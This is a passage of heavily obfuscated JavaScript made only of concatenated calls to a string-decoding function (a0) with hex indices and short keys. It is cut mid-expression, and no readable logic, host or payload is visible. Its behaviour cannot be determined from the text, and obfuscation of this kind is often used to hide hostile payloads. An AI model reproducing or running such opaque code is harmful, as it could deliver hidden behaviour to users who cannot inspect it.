'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')